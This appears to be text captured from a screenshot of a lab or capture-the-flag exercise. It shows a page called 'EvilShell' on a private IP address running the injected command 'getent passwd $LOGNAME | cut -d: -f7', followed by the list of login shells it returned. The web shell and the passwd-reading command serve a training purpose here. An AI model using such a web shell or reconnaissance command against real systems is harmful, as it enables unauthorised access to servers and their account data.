 EvilShell
Not secure 10.10.158.124/evilshell.php?commandString=getent+passwd+%24LOGNA...
5
S
1
EvilShell
getent passwd $LOGNAME | cut -d: -f7
Submit
/bin/bash /usr/sbin/nologin /usr/sbin/nologin /usr/sbin/nologin
/bin/sync /usr/sbin/nologin /usr/sbin/nologin /usr/sbin/nologin
/usr/sbin/nologin /usr/sbin/nologin /usr/sbin/nologin
/usr/sbin/nologin /usr/sbin/nologin /usr/sbin/nologin
/usr/sbin/nologin /usr/sbin/nologin /usr/sbin/nologin
/usr/sbin/nologin /usr/sbin/nologin /usr/sbin/nologin
/usr/sbin/nologin /usr/sbin/nologin /usr/sbin/nologin /bin/false
/usr/sbin/nologin /usr/sbin/nologin /usr/sbin/nologin /bin/false
/usr/sbin/nologin